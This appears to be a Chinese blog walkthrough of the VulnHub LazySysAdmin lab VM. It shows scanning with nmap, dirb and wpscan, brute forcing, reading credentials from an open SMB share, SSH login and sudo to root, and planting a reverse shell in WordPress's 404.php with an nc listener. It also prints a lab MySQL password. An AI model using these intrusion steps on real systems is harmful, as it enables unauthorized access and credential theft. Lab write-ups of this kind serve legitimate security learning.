VulnHub-LazySysAdmin 过关笔记
这几天闲着无聊搭了个vulnhub的靶机来玩,在此把整个游戏的过程记录一下。
192.168.254.140是我的攻击机ip
首先,先探测主机ip
由于是处在同一网段

netdiscover -i wlo1

ip可以确定是192.168.254.155
接下来nmap扫描靶机
nmap -T4 -A -v 192.168.254.155 -p 0-10000

root@kali:~# nmap -T4 -A -v 192.168.254.155 -p 0-10000
Starting Nmap 7.40 ( https://nmap.org ) at 2018-09-24 23:50 CST
NSE: Loaded 143 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 23:50
Completed NSE at 23:50, 0.00s elapsed
Initiating NSE at 23:50
Completed NSE at 23:50, 0.00s elapsed
Initiating ARP Ping Scan at 23:50
Scanning 192.168.254.155 [1 port]
Completed ARP Ping Scan at 23:50, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:50
Completed Parallel DNS resolution of 1 host. at 23:50, 0.00s elapsed
Initiating SYN Stealth Scan at 23:50
Scanning 192.168.254.155 [10001 ports]
Discovered open port 3306/tcp on 192.168.254.155
Discovered open port 22/tcp on 192.168.254.155
Discovered open port 445/tcp on 192.168.254.155
Discovered open port 80/tcp on 192.168.254.155
Discovered open port 139/tcp on 192.168.254.155
Discovered open port 6667/tcp on 192.168.254.155
Completed SYN Stealth Scan at 23:50, 2.05s elapsed (10001 total ports)
Initiating Service scan at 23:50
Scanning 6 services on 192.168.254.155
Completed Service scan at 23:50, 11.03s elapsed (6 services on 1 host)
Initiating OS detection (try #1) against 192.168.254.155
NSE: Script scanning 192.168.254.155.
Initiating NSE at 23:50
Completed NSE at 23:51, 10.21s elapsed
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
Nmap scan report for 192.168.254.155
Host is up (0.00096s latency).
Not shown: 9995 closed ports

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 b5:38:66:0f:a1:ee💿41:69:3b:82:cf:ad:a1:f7:13 (DSA)
| 2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
|_ 256 61:30:f3:55:1a:0d🇩🇪c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|http-generator: Silex v2.2.7 | http-methods: | Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 4 disallowed entries
|_/old/ /test/ /TR2/ /Backnode_files/ |_http-server-header: Apache/2.4.7 (Ubuntu)
|http-title: Backnode 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 3306/tcp open mysql MySQL (unauthorized) 6667/tcp open irc InspIRCd | irc-info: | server: Admin.local | users: 1.0 | servers: 1 | chans: 0 | lusers: 1 | lservers: 0 | source ident: nmap | source host: 192.168.254.140 | error: Closing link: (nmap@192.168.254.140) [Client exited]
MAC Address: 00:0C:29:AD:0C:D6 (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.6
Uptime guess: 0.044 days (since Mon Sep 24 22:47:24 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=259 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|clock-skew: mean: -8h00m00s, deviation: 0s, median: -8h00m00s | nbstat: NetBIOS name: LAZYSYSADMIN, NetBIOS user:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: lazysysadmin
| NetBIOS computer name: LAZYSYSADMIN\x00
| Domain name: \x00
| FQDN: lazysysadmin
|_ System time: 2018-09-24T17:50:55+10:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smbv2-enabled: Server supports SMBv2 protocol
TRACEROUTE
HOP RTT ADDRESS
1 0.96 ms 192.168.254.155
NSE: Script Post-scanning.
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
Initiating NSE at 23:51
Completed NSE at 23:51, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.53 seconds
Raw packets sent: 10076 (444.138KB) | Rcvd: 10016 (401.342KB)'''
既然有开80端口,那就先从web入手
发现是个静态页面,那就爆破下目录路径
这里可以用kali的dirb工具来扫目录

手工发现有robots.txt
但是没什么有价值的东西
喝了杯茶后看了下扫描结果,发现有phpmyadmin和wordpress
打开页面http://192.168.254.155/wordpress/

从中可发现一个疑是用户名的字符串gie,可用来弱口令及爆破
既然有wordpress,那就上wpscan吧,扫描wordpress用户
wpscan -u http://192.168.254.155/wordpress --enumerate u


得到admin用户名,尝试暴力破解
直接上burp让它在后台爆破跑着
利用burp爆破的时间,继续搜集信息
enum4linux 192.168.254.155
用enum4linux 继续搜集目标信息

发现

好像共享文件里面有信息

root@kali:~# mount -t cifs -o username=’’,password=’’ //192.168.254.155/share$ /mnt
root@kali:~# cd /mnt/
root@kali:/mnt# ls
apache Backnode_files deets.txt index.html info.php old robots.txt test todolist.txt wordpress wp
cat查看deets.txt,顺利地发现了ssh密码
用上面得到的toggie作为用户名试试,那么直接ssh连

但是尴尬的发现连不上。。
后面重新试了次才发现原来用户是togie。。。上面输错了,汗。。

能连上去就好办了,先试试能不能直接切换到root用户
sudo su

到这里就已经成功得到root权限了。可以说到这里就通关了
但其实还有另外一种玩法,就是在上面的那个共享文件夹里还能找到一些有用的信息
比如在wordpress/wp-config.php中配置文件里能发现mysql的账户密码
TogieMYSQL12345^^

但是没什么用,不够权限查询
直接拿这个账号密码继续登wp的控制面板
http://192.168.254.155/wordpress/wp-login.php
在appearance下的editor可以修改404.php,可以在404.php中插入反弹shell的代码
以此来反弹shell,如图

root@kali:~# nc -vlp 1234
listening on [any] 1234 ...
192.168.254.155: inverse host lookup failed: Unknown host
connect to [192.168.254.157] from (UNKNOWN) [192.168.254.155] 50098
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:ad:0c:d6 inet addr:192.168.254.155 Bcast:192.168.254.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fead:cd6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1657710 errors:5 dropped:7 overruns:0 frame:0
TX packets:1177800 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:220865619 (220.8 MB) TX bytes:436633216 (436.6 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:439 errors:0 dropped:0 overruns:0 frame:0
TX packets:439 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:40524 (40.5 KB) TX bytes:40524 (40.5 KB)
whoami
www-data

sudo do试下

出现了sudo: no tty present and no askpass program specified
这是因为www-data该帐号没有开启免密码导致的,然后往下就是提权了,提权后也就过关了。
这篇笔记就先到这里吧,后面再系统地学习linux提权思路再做比较系统些的笔记。
时间:2019/08/20


